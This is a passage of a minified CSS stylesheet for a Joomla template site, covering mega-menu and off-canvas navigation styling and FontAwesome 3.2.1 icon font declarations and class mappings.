.span12.mega-col-nav .mega-inner,.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .no-padding .mega-inner{padding-top:0}.t3-megamenu .t3-module{border:none}.t3-megamenu .t3-module .module-title{padding:0;margin-bottom:0}.t3-megamenu .t3-module .module-title span,.t3-megamenu .t3-module .module-title:hover span{background:#333;color:#fff;font-weight:normal;margin-bottom:15px;padding:8px 10px}.t3-megamenu .title-yellow .ja-module .module-title span{background:#f76000}.t3-megamenu .t3-module .module-ct{*zoom:1;padding-left:0;padding-right:0}.t3-megamenu .t3-module .module-ct:before,.t3-megamenu .t3-module .module-ct:after{display:table;content:"";line-height:0}.t3-megamenu .t3-module .module-ct:after{clear:both}.t3-megamenu .t3-module ul,.t3-megamenu .t3-module ul.nav{background:none;height:auto;margin:0}.t3-megamenu .t3-module li,.t3-megamenu .t3-module .nav li,.t3-megamenu .t3-module ul li{list-style:none;background:none}.t3-megamenu .t3-module li:first-child,.t3-megamenu .t3-module .nav li:first-child{margin:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{text-transform:none;padding:5px 0;display:block}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module ul li a:visited,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module .nav li a:active{color:#f76000}.t3-megamenu .t3-module ul li.active>a,.t3-megamenu .t3-module ul li.active>a:hover,.t3-megamenu .t3-module ul li.active>a:focus,.t3-megamenu .t3-module .nav li.active>a,.t3-megamenu .t3-module .nav li.active>a:hover,.t3-megamenu .t3-module .nav li.active>a:focus{background:none;color:#f76000;padding-bottom:5px}.t3-megamenu .navigation .custom a{border:none;padding:0}.t3-megamenu .t3-module a.custom-link{border-bottom:1px dotted #999;padding:0}.t3-megamenu .t3-module a.custom-link:hover{border-bottom:1px dotted #f76000}.t3-megamenu .t3-module a{padding:0}.t3-megamenu .t3-module .ja-slidenews-item{padding:8px 0}.t3-megamenu .t3-module .ja-slidenews-item img{margin:5px 10px 0 0 !important}.t3-megamenu .t3-module .ja-slidenews-item .ja-title{color:#222;font-weight:bold;line-height:1.4}.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover{color:#f76000;text-decoration:underline}.t3-megamenu .t3-module .banneritem{border:0;margin:0;padding:0}
@media (max-width:767px){.t3-megamenu .mega-inner{padding:10px 20px}.t3-megamenu .row-fluid,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row-fluid [class*="span"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .sub-hidden-collapse>.nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse>a:after,.t3-megamenu .always-show .dropdown-submenu>a:after{display:none !important}.t3-megamenu .mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row-fluid,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"]{right:0 !important;margin-right:0 !important}}@media (min-width:768px) and (max-width:979px){.ja-mainnav{height:auto}}@media (max-width:767px){.hidden-collapse{display:none !important}.t3-megamenu .row-fluid+.row-fluid{border-top:1px solid #999}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{padding:5px 20px}.t3-megamenu .mega-nav li li a,.t3-megamenu .dropdown-menu .mega-nav li li a{padding-left:30px !important}.t3-megamenu .row-fluid+.row-fluid{border:none !important}.t3-megamenu .mega-nav li.active.dropdown-submenu>a:after,.t3-megamenu .mega-nav li.dropdown-submenu:hover>a:after{border-left-color:#f76000}.t3-megamenu .mega-nav li.active a,.t3-megamenu .mega-nav li li.active a,.t3-megamenu .mega-nav li.active li.active a .dropdown-menu .mega-nav li.active a,.t3-megamenu .dropdown-menu .mega-nav li li.active a,.t3-megamenu .dropdown-menu .mega-nav li.active li.active a{color:#f76000}.t3-megamenu .mega-nav li.active li a,.t3-megamenu .dropdown-menu .mega-nav li.active li a{color:#666}.t3-megamenu .mega-nav li.active li a:hover,.t3-megamenu .mega-nav li.active li a:focus,.t3-megamenu .mega-nav li.active li a:active,.t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,.t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,.t3-megamenu .dropdown-menu .mega-nav li.active li a:active{background-color:#f5f5f5}.t3-megamenu .nav>li>a,.t3-megamenu .dropdown-menu li+li a{margin-bottom:0 !important}.t3-megamenu .ja-module{margin-bottom:0}}
#off-canvas-nav{display:none}@media (max-width:767px){.off-canvas{width:100%;overflow-x:hidden;position:relative}.off-canvas body{width:100%;overflow-x:hidden;-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #t3-mainnav .nav-collapse,.off-canvas #ja-mainnav .nav-collapse{display:none}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;left:0;width:0;z-index:1;background:none}.off-canvas #off-canvas-nav .t3-mainnav{margin:0;position:absolute;left:0;top:0;width:250px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.off-canvas #off-canvas-nav .t3-mainnav .nav-collapse{height:auto;background:none}.off-canvas-enabled body>*{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-o-transform:translateX(250px);transform:translateX(250px)}.off-canvas-enabled #t3-mainnav{display:block}}.off-canvas #off-canvas-nav{z-index:100}#off-canvas-nav .t3-mainnav{background:#fff;border-right:1px solid #E5E5E5}#off-canvas-nav .nav-collapse .nav>li>a,#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;border-bottom:1px solid #E5E5E5;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;text-transform:uppercase}#off-canvas-nav .nav-collapse .nav>li>a:hover,#off-canvas-nav .nav-collapse .nav>li>a:focus,#off-canvas-nav .nav-collapse .nav>li>a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .mega-nav>li a:hover,#off-canvas-nav .mega-nav>li a:focus,#off-canvas-nav .mega-nav>li a:active,#off-canvas-nav .dropdown-menu .mega-nav>li a:hover,#off-canvas-nav .dropdown-menu .mega-nav>li a:focus,#off-canvas-nav .dropdown-menu .mega-nav>li a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav-collapse .nav li li.active>a,#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000}#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000;background:#f5f5f5}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle,#off-canvas-nav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle .caret{border-bottom-color:#444;border-top-color:#444}#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;font-family:Arial,Helvetica,sans-serif;font-weight:normal;text-transform:none}
@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot#iefix&v=3.2.1') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.ttf') format('truetype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.